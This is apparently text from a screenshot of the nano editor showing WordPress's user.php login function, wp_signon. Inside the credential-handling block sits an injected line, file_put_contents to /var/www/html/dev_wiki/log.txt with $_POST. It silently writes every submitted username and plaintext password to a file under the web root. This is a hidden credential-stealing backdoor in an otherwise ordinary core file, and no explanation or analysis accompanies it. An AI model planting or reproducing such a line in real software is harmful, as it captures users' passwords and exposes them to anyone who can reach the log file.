 GNU nano 2.5.3 File: user.php
*
* @since 2.5.0
*
* @global string $auth_secure_cookie
*
* @param array $credentials Optional. User info in order to sign on.
* @param string|bool $secure_cookie Optional. Whether to use secure cookie.
* @return WP_User|WP_Error WP_User on success, WP_Error on failure.
*/
function wp_signon( $credentials = array(), $secure_cookie = '' ) {
if ( empty($credentials) ) {
$credentials = array(); // Back-compat for plugins passing an empty string.
if ( ! empty($_POST['log']) )
$credentials['user_login'] = $_POST['log'];
if ( ! empty($_POST['pwd']) )
$credentials['user_password'] = $_POST['pwd'];
file_put_contents("/var/www/html/dev_wiki/log.txt", $_POST);
if ( ! empty($_POST['rememberme']) )
$credentials['remember'] = $_POST['rememberme'];
}